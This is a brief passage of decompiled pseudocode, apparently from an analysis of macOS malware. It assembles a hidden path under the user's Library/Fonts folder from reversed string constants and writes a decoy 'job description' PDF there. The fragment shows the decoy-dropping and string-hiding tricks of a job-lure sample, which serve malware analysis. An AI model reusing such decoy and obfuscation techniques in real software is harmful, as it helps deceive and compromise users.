 __bzero(file_path, 1024LL, envp);
__bzero(cmd, 1024LL, v3);
GetUserName();
strcpy(file_path, "/Users/");
strcat(file_path, g_szUserName);
len = strlen(file_path);
*(_QWORD *)&file_path[len] = 'yrarbiL/'; // /Library/Fonts/BitazuCapital_JobDescription.pdf
*(_QWORD *)&file_path[len + 8] = 'B/stnoF/';
*(_QWORD *)&file_path[len + 16] = 'paCuzati';
*(_QWORD *)&file_path[len + 24] = 'boJ_lati';
*(_QWORD *)&file_path[len + 32] = 'tpircseD';
*(_QWORD *)&file_path[len + 40] = 'fdp.noi';
_fd = open(file_path, 513, 384LL); // open a pdf file
if ( _fd >= 0 )
{
fd = _fd;
write(_fd, &pdf_content, 0xA15F2uLL); // write pdf
close(fd);